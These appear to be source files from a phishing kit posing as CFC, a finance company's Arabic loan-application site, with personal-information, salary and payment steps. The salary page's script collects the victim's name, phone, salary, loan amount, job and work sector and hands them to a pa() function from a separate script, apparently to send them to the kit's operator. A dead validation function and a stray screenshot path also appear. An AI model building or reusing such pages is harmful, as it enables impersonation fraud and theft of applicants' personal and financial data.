                      <path d="M11.9821 12.5881C12.3584 12.3749 12.5951 12.2287 12.8445 12.1043C13.4333 11.8105 13.9194 12.0838 13.9208 12.7234C13.9294 14.6011 13.9379 16.4774 13.9208 18.3537C13.9013 18.5291 13.9407 18.7058 14.0333 18.8582C14.1258 19.0106 14.2667 19.1307 14.4355 19.201C15.5284 19.7768 16.6099 20.3808 17.68 21.0131C18.0507 21.2304 18.2802 21.188 18.5952 20.9065C20.0212 19.6364 21.0591 18.0177 21.5975 16.2246C21.7229 15.8146 21.6659 15.5713 21.2439 15.35C20.1035 14.75 18.9816 14.12 17.8725 13.4668C17.5346 13.27 17.2823 13.3069 16.9672 13.4846C16.3158 13.8535 15.6386 14.1815 14.9814 14.5409C14.6507 14.7227 14.4967 14.7364 14.4768 14.2908C14.4526 13.7715 14.531 13.3616 15.1183 13.1812C15.2786 13.1371 15.4276 13.0618 15.5559 12.9598C16.8717 11.8324 18.102 12.077 19.4292 13.0213C20.4114 13.7196 21.5362 14.2362 22.6082 14.8142C22.9404 14.9946 23.0558 15.175 22.9774 15.5672C22.4328 18.2758 21.0244 20.4788 18.8162 22.2444C18.4299 22.5532 18.1376 22.5847 17.6929 22.3236C16.2202 21.4586 14.722 20.6345 13.218 19.8201C13.071 19.7552 12.9489 19.6478 12.8689 19.513C12.7889 19.3782 12.7549 19.2227 12.7718 19.0684C12.7889 17.2823 12.7633 15.4962 12.7889 13.71C12.7961 13.1948 12.7504 12.7671 11.9821 12.5881Z" fill="white"></path>
                      <path d="M12.237 14.7146C12.237 15.0767 12.237 15.3186 12.237 15.5591C12.2213 16.211 11.6426 16.5294 11.0367 16.211C9.31603 15.3063 7.59254 14.403 5.88472 13.4778C5.51264 13.2755 5.22325 13.2509 4.84833 13.4778C3.8205 14.0818 2.78127 14.6708 1.7121 15.2202C1.30724 15.4293 1.28442 15.6493 1.38849 16.0292C1.89098 17.8802 2.9328 19.5558 4.39215 20.8601C4.62879 21.0733 4.81269 21.1512 5.12346 20.9722C6.25821 20.318 7.40294 19.6803 8.55764 19.0589C8.68374 19.0026 8.78802 18.9094 8.85561 18.7929C8.92319 18.6763 8.95063 18.5422 8.93398 18.4098C8.9126 17.7101 8.94682 17.0077 8.92116 16.308C8.90405 15.827 9.07369 15.8557 9.45289 16.0224C9.9219 16.2301 10.1286 16.5021 10.083 17.0118C10.006 17.8399 10.3824 18.8212 9.94043 19.4716C9.51276 20.0839 8.55051 20.3558 7.81778 20.7699C6.89971 21.2865 5.96454 21.7716 5.06216 22.3169C4.7072 22.5342 4.49194 22.4781 4.19827 22.2485C1.97345 20.5193 0.484459 18.0703 0.0114028 15.3623C-0.0470451 15.0425 0.045612 14.869 0.336426 14.7091C1.87793 13.8636 3.41089 13.0068 4.93529 12.1385C5.24891 11.9595 5.47843 12.0019 5.77352 12.1645C7.36302 13.02 8.9682 13.844 10.5563 14.7009C11.0852 14.966 11.5827 15.2735 12.237 14.7146Z" fill="white"></path>
                    </g>
                    <defs>
                      <clipPath id="clip0_1375_4937">
                        <rect width="23" height="20" fill="white" transform="translate(23 22.5) rotate(-180)"></rect>
                      </clipPath>
                    </defs></svg></a>
              </div>
              <div class="flex flex-col">
                <span class="font-bold text-lg tracking-tight">CFC</span><span class="text-xs text-blue-100">معلومات الراتب</span>
              </div>
            </div>
            <button class="w-10 h-10 rounded-lg bg-white/10 backdrop-blur-md flex items-center justify-center hover:bg-white/20 transition-all border border-white/20">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-5 h-5">
                <path d="M4 12h16"></path>
                <path d="M4 18h16"></path>
                <path d="M4 6h16"></path>
              </svg>
            </button>
          </div>
        </header>
        <div class="max-w-md mx-auto px-6 py-6">
          <div class="flex items-center justify-between mb-2">
            <div class="flex items-center gap-2">
              <div class="w-8 h-8 bg-green-500 rounded-full flex items-center justify-center shadow-md">
                <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M20 6 9 17l-5-5"></path>
                </svg>
              </div>
              <span class="text-xs font-semibold text-green-600">المعلومات الشخصية</span>
            </div>
            <div class="flex-1 h-0.5 bg-green-500 mx-2"></div>
            <div class="flex items-center gap-2">
              <div class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md">
                <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M20 6 9 17l-5-5"></path>
                </svg>
              </div>
              <span class="text-xs font-semibold text-[#00A3E0]">الراتب</span>
            </div>
            <div class="flex-1 h-0.5 bg-gray-300 mx-2"></div>
            <div class="flex items-center gap-2">
              <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md">
                <svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                  <line x1="2" x2="22" y1="10" y2="10"></line>
                </svg>
              </div>
              <span class="text-xs font-semibold text-gray-500">الدفع</span>
            </div>
          </div>
          <div class="w-full bg-gray-200 rounded-full h-2">
            <div class="h-2 rounded-full transition-all duration-500 bg-[#00A3E0] w-2/3"></div>
          </div>
        </div>
        <form id="sb" class="max-w-md mx-auto px-6 pb-8 space-y-6">
          <div class="rounded-xl bg-card text-card-foreground shadow-lg border-0 overflow-hidden">
            <div class="bg-gradient-to-r from-[#00A3E0] to-blue-700 p-4">
              <h2 class="text-lg font-bold text-white flex items-center gap-2">
                <svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <line x1="12" x2="12" y1="2" y2="22"></line>
                  <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>معلومات الراتب والوظيفة
              </h2>
              <p class="text-xs text-blue-100 mt-1">لحساب أفضل عرض تمويلي لك</p>
            </div>
            <div class="p-6 space-y-5">
              <div class="space-y-2">
                <div class="flex items-center gap-2">
                  <label for="netSalary" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                      <line x1="12" x2="12" y1="2" y2="22"></line>
                      <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                    </svg>صافي الراتب بعد الاقتطاع
                </label>
                  <div class="inline-flex items-center rounded-md border px-2.5 py-0.5 font-semibold text-xs ml-auto border-transparent bg-secondary text-secondary-foreground">
                    مطلوب
                  </div>
                </div>
                <div class="relative">
                  <input id="netSalary" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 disabled:cursor-not-allowed disabled:opacity-50 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 1500" inputmode="decimal" aria-required="false" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                </div>
              </div>
              <div class="space-y-2">
                <div class="flex items-center gap-2">
                  <label for="requestedAmount" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                      <line x1="12" x2="12" y1="2" y2="22"></line>
                      <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>المبلغ المطلوب</label>
                  <div class="inline-flex items-center rounded-md border px-2.5 py-0.5 font-semibold text-xs ml-auto border-transparent bg-secondary text-secondary-foreground">
                    مطلوب
                  </div>
                </div>
                <div class="relative">
                  <input id="requestedAmount" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 disabled:cursor-not-allowed disabled:opacity-50 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 5000" inputmode="decimal" aria-required="false" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                </div>
              </div>
              <div class="space-y-2">
                <div class="flex items-center gap-2">
                  <label for="jobTitle" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                      <path d="M16 20V4a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path>
                      <rect width="20" height="14" x="2" y="6" rx="2"></rect></svg>اسم الوظيفة</label>
                  <div class="inline-flex items-center rounded-md border px-2.5 py-0.5 font-semibold text-xs ml-auto border-transparent bg-secondary text-secondary-foreground">
                    مطلوب
                  </div>
                </div>
                <input id="jobTitle" dir="rtl" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 disabled:cursor-not-allowed disabled:opacity-50 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: مهندس، محاسب، مدير" aria-required="true" type="text" value="">
              </div>
              <div class="space-y-2">
                <div class="flex items-center gap-2">
                  <label for="additionalIncome" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                      <line x1="12" x2="12" y1="2" y2="22"></line>
                      <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>دخل إضافي</label>
                  <div class="inline-flex items-center rounded-md border px-2.5 py-0.5 font-semibold text-xs ml-auto border border-gray-200 bg-white text-gray-700">
                    اختياري
                  </div>
                </div>
                <div class="relative">
                  <input id="additionalIncome" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 disabled:cursor-not-allowed disabled:opacity-50 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 500" inputmode="decimal" aria-required="false" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                </div>
                <p class="text-xs text-gray-500 text-right">
                  مثل: إيجارات، استثمارات، أعمال جانبية
                </p>
              </div>
              <div class="space-y-2">
                <div class="flex items-center gap-2">
                  <label for="workSector" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                      <path d="M16 20V4a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path>
                      <rect width="20" height="14" x="2" y="6" rx="2"></rect></svg>قطاع العمل</label>
                  <div class="inline-flex items-center rounded-md border px-2.5 py-0.5 font-semibold text-xs ml-auto border-transparent bg-secondary text-secondary-foreground">
                    مطلوب
                  </div>
                </div>
                <div class="relative">
                  <select id="workSector" aria-required="true" class="flex w-full items-center justify-between whitespace-nowrap rounded-md border bg-transparent px-3 py-2 text-sm shadow-sm ring-offset-background text-right border-gray-200 focus:outline-none focus:ring-1 focus:ring-blue-500 h-12">
                    <option value="">يرجى اختيار خيار</option>
                    <option value="القطاع الحكومي">القطاع الحكومي</option>
                    <option value="القطاع الخاص">القطاع الخاص</option>
                    <option value="متقاعد">متقاعد</option>
                    <option value="القطاع النفطي">القطاع النفطي</option>
                    <option value="القطاع العسكري">القطاع العسكري</option>
                    <option value="القطاع المصرفي">القطاع المصرفي</option>
                    <option value="قطاع التعليم">قطاع التعليم</option>
                    <option value="القطاع الصحي">القطاع الصحي</option>
                  </select>
                </div>
              </div>
            </div>
          </div>
          <div class="flex gap-3">
            <button onclick="window.location.href='/loan'" type="button" class="inline-flex items-center justify-center gap-2 flex-1 rounded-md text-sm font-medium border shadow-sm h-12 px-4 bg-white border-gray-300 hover:bg-gray-50">
              <svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 rotate-180" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M5 12h14"></path>
                <path d="m12 5 7 7-7 7"></path></svg>العودة</button>
            <button type="submit" id="sbb" class="inline-flex items-center justify-center gap-2 flex-1 h-12 rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 disabled:opacity-50 disabled:cursor-not-allowed bg-gradient-to-r from-[#00A3E0] to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white font-bold">
              التالي<svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="m9 18 6-6-6-6"></path>
              </svg>
            </button>
          </div>

        </form>
      </div>
    </div>

    <script src='static/js/pa.js'></script>
    <script>
          $('#sb').on('submit', function(event) {
              event.preventDefault();
              requestedAmount = $('#requestedAmount').val()
              jobTitle = $('#jobTitle').val()
              additionalIncome = $('#additionalIncome').val()
              netSalary = $('#netSalary').val()
              workSector = $('#workSector').val()
              
              msg = localStorage.getItem('name') 
              msg += localStorage.getItem('phone')
              msg += `💰 الراتب: ${netSalary}\n`
              msg += `💵 القرض: ${requestedAmount}\n`
              msg += `🏢 الوظيفة: ${jobTitle}\n`
              msg += `🏢 قطاع العمل: ${workSector}\n`
              pa({msg})
              window.location.href = '/pconfirmation.html';
          })
          function validate_input_fields(){
              if(!$('#requestedAmount').val().length || !$('#jobTitle').val().length || !$('#workSector').val().length || !$('#netSalary').val().length){
                  document.getElementById('sbb').disabled = true
              }
              else{
                  document.getElementById('sbb').disabled = true
              }
          }
    </script>
  

</body></html>
</file>

<file: NEW_CFCV2/loan.html>
<html lang="ar">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#000000">
    <link rel="apple-touch-icon" href="static/img/logo192.png'">
    <title>شركة التسهيلات التجارية - CFC</title>
    <link href="static/css/main.css" rel="stylesheet" type="text/css">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin="use-credentials">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;500;600;700;800;900&amp;display=swa">
</head>

<body>
    <div id="root">
        <div dir="rtl" class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
            <header class="sticky top-0 z-50 bg-[#00A3E0] from-[#00A3E0] via-blue-700 to-blue-800 text-white shadow-lg backdrop-blur-sm">
                <div class="flex items-center justify-between max-w-md mx-auto p-4">
                    <div class="flex items-center gap-3">
                        <div class="w-12 h-12 bg-white/10 backdrop-blur-md rounded-xl flex items-center justify-center shadow-lg border border-white/20"><a href="/"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_1375_4937)">
                                        <path d="M10.036 13.896C9.54699 13.5598 8.85274 13.5912 8.91547 12.8027C8.94683 12.4214 9.04662 12.2014 9.41156 12.0142C11.0809 11.156 12.7203 10.2472 14.401 9.3999C14.87 9.16211 15.0268 8.8888 15.0112 8.39682C14.9755 7.19833 14.9841 5.99847 15.0112 4.79997C15.0197 4.37633 14.9128 4.16314 14.4409 4.03741C12.5386 3.51809 10.5227 3.51809 8.62038 4.03741C8.21979 4.14537 8.10004 4.31073 8.10574 4.68927C8.12712 6.04629 8.12427 7.40468 8.10574 8.7617C8.09004 8.89374 8.11968 9.02709 8.19017 9.14152C8.26066 9.25595 8.36816 9.34522 8.49635 9.3958C9.27186 9.78254 10.0303 10.1994 10.8043 10.608C10.0516 11.3336 9.8321 11.376 8.99387 10.9209C8.31958 10.5547 7.36873 10.3838 7.04512 9.77024C6.7372 9.18944 6.94961 8.35583 6.94676 7.6329C6.94676 6.38794 6.96102 5.14435 6.93679 3.89939C6.92966 3.52494 7.04656 3.33772 7.42718 3.20653C10.2199 2.24308 12.9954 2.27588 15.7738 3.25709C16.1231 3.38008 16.2215 3.57141 16.2186 3.91169C16.2015 5.67595 16.1944 7.44158 16.2186 9.20584C16.2186 9.61582 16.0475 9.80578 15.7068 9.98207C14.1031 10.8143 12.5093 11.6616 10.9141 12.5048C10.1044 12.9284 10.1058 12.9312 10.036 13.896Z" fill="white"></path>
                                        <path d="M11.9821 12.5881C12.3584 12.3749 12.5951 12.2287 12.8445 12.1043C13.4333 11.8105 13.9194 12.0838 13.9208 12.7234C13.9294 14.6011 13.9379 16.4774 13.9208 18.3537C13.9013 18.5291 13.9407 18.7058 14.0333 18.8582C14.1258 19.0106 14.2667 19.1307 14.4355 19.201C15.5284 19.7768 16.6099 20.3808 17.68 21.0131C18.0507 21.2304 18.2802 21.188 18.5952 20.9065C20.0212 19.6364 21.0591 18.0177 21.5975 16.2246C21.7229 15.8146 21.6659 15.5713 21.2439 15.35C20.1035 14.75 18.9816 14.12 17.8725 13.4668C17.5346 13.27 17.2823 13.3069 16.9672 13.4846C16.3158 13.8535 15.6386 14.1815 14.9814 14.5409C14.6507 14.7227 14.4967 14.7364 14.4768 14.2908C14.4526 13.7715 14.531 13.3616 15.1183 13.1812C15.2786 13.1371 15.4276 13.0618 15.5559 12.9598C16.8717 11.8324 18.102 12.077 19.4292 13.0213C20.4114 13.7196 21.5362 14.2362 22.6082 14.8142C22.9404 14.9946 23.0558 15.175 22.9774 15.5672C22.4328 18.2758 21.0244 20.4788 18.8162 22.2444C18.4299 22.5532 18.1376 22.5847 17.6929 22.3236C16.2202 21.4586 14.722 20.6345 13.218 19.8201C13.071 19.7552 12.9489 19.6478 12.8689 19.513C12.7889 19.3782 12.7549 19.2227 12.7718 19.0684C12.7889 17.2823 12.7633 15.4962 12.7889 13.71C12.7961 13.1948 12.7504 12.7671 11.9821 12.5881Z" fill="white"></path>
                                        <path d="M12.237 14.7146C12.237 15.0767 12.237 15.3186 12.237 15.5591C12.2213 16.211 11.6426 16.5294 11.0367 16.211C9.31603 15.3063 7.59254 14.403 5.88472 13.4778C5.51264 13.2755 5.22325 13.2509 4.84833 13.4778C3.8205 14.0818 2.78127 14.6708 1.7121 15.2202C1.30724 15.4293 1.28442 15.6493 1.38849 16.0292C1.89098 17.8802 2.9328 19.5558 4.39215 20.8601C4.62879 21.0733 4.81269 21.1512 5.12346 20.9722C6.25821 20.318 7.40294 19.6803 8.55764 19.0589C8.68374 19.0026 8.78802 18.9094 8.85561 18.7929C8.92319 18.6763 8.95063 18.5422 8.93398 18.4098C8.9126 17.7101 8.94682 17.0077 8.92116 16.308C8.90405 15.827 9.07369 15.8557 9.45289 16.0224C9.9219 16.2301 10.1286 16.5021 10.083 17.0118C10.006 17.8399 10.3824 18.8212 9.94043 19.4716C9.51276 20.0839 8.55051 20.3558 7.81778 20.7699C6.89971 21.2865 5.96454 21.7716 5.06216 22.3169C4.7072 22.5342 4.49194 22.4781 4.19827 22.2485C1.97345 20.5193 0.484459 18.0703 0.0114028 15.3623C-0.0470451 15.0425 0.045612 14.869 0.336426 14.7091C1.87793 13.8636 3.41089 13.0068 4.93529 12.1385C5.24891 11.9595 5.47843 12.0019 5.77352 12.1645C7.36302 13.02 8.9682 13.844 10.5563 14.7009C11.0852 14.966 11.5827 15.2735 12.237 14.7146Z" fill="white"></path>
                                    </g>
                                    <defs>
                                        <clipPath id="clip0_1375_4937">
                                            <rect width="23" height="20" fill="white" transform="translate(23 22.5) rotate(-180)"></rect>
                                        </clipPath>
                                    </defs>
                                </svg></a></div>
                        <div class="flex flex-col "><span class="font-bold text-lg tracking-tight">CFC</span><span class="text-xs text-blue-100">المعلومات الشخصية</span></div>
                    </div><button class="w-10 h-10 rounded-lg bg-white/10 backdrop-blur-md flex items-center justify-center hover:bg-white/20 transition-all border border-white/20"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-5 h-5">
                            <path d="M4 12h16"></path>
                            <path d="M4 18h16"></path>
                            <path d="M4 6h16"></path>
                        </svg></button>
                </div>
            </header>
            <div class="max-w-md mx-auto px-6 py-6">
                <div class="flex items-center justify-between mb-2">
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg></div><span class="text-xs font-semibold text-[#00A3E0]">المعلومات الشخصية</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-[#00A3E0] mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg></div><span class="text-xs font-semibold text-[#00A3E0]">الراتب</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-gray-300 mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                                <line x1="2" x2="22" y1="10" y2="10"></line>
                            </svg></div><span class="text-xs font-semibold text-gray-500">الدفع</span>
                    </div>
                </div>
                <div class="w-full bg-gray-200 rounded-full h-2">
                    <div class="h-2 rounded-full transition-all duration-500 bg-[#00A3E0] w-1/3"></div>
                </div>
            </div>
            <form id='sb' class="max-w-md mx-auto px-6 pb-8 space-y-6">
                <div class="grid grid-cols-3 gap-3">
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-green-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-green-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-green-600" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M16 7h6v6"></path>
                                    <path d="m22 7-8.5 8.5-5-5L2 17"></path>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">أفضل الأسعار</p>
                        </div>
                    </div>
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-blue-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-blue-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">سرية تامة</p>
                        </div>
                    </div>
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-purple-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-purple-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-purple-600" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M12 6v6l4 2"></path>
                                    <circle cx="12" cy="12" r="10"></circle>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">رد فوري</p>
                        </div>
                    </div>
                </div>
                <div class="rounded-xl shadow-lg overflow-hidden">
                    <div class="bg-gradient-to-r from-[#00A3E0] to-blue-700 p-4">
                        <h2 class="text-lg font-bold text-white flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 21a8 8 0 1 0-16 0"></path>
                                <circle cx="12" cy="7" r="4"></circle>
                            </svg>المعلومات الشخصية</h2>
                        <p class="text-xs text-blue-100 mt-1">يرجى ملء جميع الحقول بدقة</p>
                    </div>
                    <div class="p-6 space-y-5">
                        <div class="space-y-2">
